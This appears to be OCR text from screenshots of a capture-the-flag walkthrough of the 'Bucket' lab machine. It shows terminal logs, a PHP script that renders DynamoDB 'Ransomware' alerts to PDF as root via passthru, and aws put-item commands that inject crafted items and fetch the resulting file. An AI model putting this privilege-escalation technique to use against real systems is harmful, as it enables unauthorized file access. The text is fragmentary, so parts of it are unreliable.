 10.10.14.138 - - [25/Feb/2021 21:40:26] code 404, message File not found
10.10.14.138 - - [25/Feb/2021 21:40:26] "GET /result.pdf HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
roy@bucket:/var/www/bucket-app/files$ ls -la
total 16
drwxr-x---+ 2 root root 4096 Feb 25 21:40 .
drwxr-x---+ 4 root root 4096 Feb 10 12:29 ..
-rw-r--r-- 1 root root    7 Feb 25 21:40 1076.html
-rw-r--r-- 1 root root 1629 Feb 25 21:40 result.pdf
roy@bucket:/var/www/bucket-app/files$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.14.138 - - [25/Feb/2021 21:40:39] "GET /result.pdf HTTP/1.1" 200 -
10.10.14.138 - - [25/Feb/2021 21:40:48] "GET /1076.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
roy@bucket:/var/www/bucket-app/files$ ls -la
total 8
drwxr-x---+ 2 root root 4096 Feb 25 21:47 .
drwxr-x---+ 4 root root 4096 Feb 10 12:29 ..
roy@bucket:/var/www/bucket-app/files$ ls -la
total 12
drwxr-x---+ 2 root root 4096 Feb 25 21:48 .
drwxr-x---+ 4 root root 4096 Feb 10 12:29 ..
-rw-r--r-- 1 root root 1398 Feb 25 21:48 result.pdf
roy@bucket:/var/www/bucket-app/files$
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
        if($_POST["action"]==="get_alerts") {
                date_default_timezone_set('America/New_York');
                $client = new DynamoDbClient([
                        'profile' => 'default',
                        'region'  => 'us-east-1',
                        'version' => 'latest',
                        'endpoint' => 'http://localhost:4566'
                ]);
                $iterator = $client->getIterator('Scan', array(
                        'TableName' => 'alerts',
                        'FilterExpression' => "title = :title",
                        'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
                ));
                foreach ($iterator as $item) {
                        $name=rand(1,10000).'.html';
                        file_put_contents('files/'.$name,$item["data"]);
                }
                passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/w
ww/bucket-app/files/$name 800 A4 -out files/result.pdf");
1,1 Anfang
{
    "TableDescription": {
        "AttributeDefinitions": [
            {
                "AttributeName": "title",
                "AttributeType": "S"
            },
            {
                "AttributeName": "data",
                "AttributeType": "S"
            }
        ],
        "TableName": "alerts",
        "KeySchema": [
            {
                "AttributeName": "title",
                "KeyType": "HASH"
            },
            {
                "AttributeName": "data",
                "KeyType": "RANGE"
            }
        ],
        "TableStatus": "ACTIVE",
        "CreationDateTime": "2021-02-25T22:49:20.677
:
┌──(kalium㉿kali)-[~/bucket/app]
└─$ aws --endpoint-url http://s3.bucket.htb/ dynamod
b put-item --table-name alerts --item file://item.js
on
{
    "ConsumedCapacity": {
        "TableName": "alerts",
        "CapacityUnits": 1.0
    }
}
┌──(kalium㉿kali)-[~/bucket/app]
└─$ aws --endpoint-url http://s3.bucket.htb/ dynamod
b put-item --table-name alerts --item file://item.js
on
{
    "ConsumedCapacity": {
        "TableName": "alerts",
        "CapacityUnits": 1.0
    }
}
┌──(kalium㉿kali)-[~/bucket/app]
└─$
Wird in »1076.html« gespeichert.
1076.html                 100%[=====================================>]       7  --.-KB/s    in 0s
2021-02-25 22:31:01 (2,30 MB/s) - »1076.html« gespeichert [7/7]
┌──(kalium㉿kali)-[~/bucket/app]
└─$ vi item.json
┌──(kalium㉿kali)-[~/bucket/app]
└─$ sudo python3 -m http.server 80
[sudo] Passwort für kalium:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kalium㉿kali)-[~/bucket/app]
└─$ vi item.json
┌──(kalium㉿kali)-[~/bucket/app]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.212 - - [25/Feb/2021 22:39:42] code 404, message File not found
10.10.10.212 - - [25/Feb/2021 22:39:42] "GET /test HTTP/1.1" 404 -
(4) kalium1:sudo* 0.93 1.04 0.98 22:39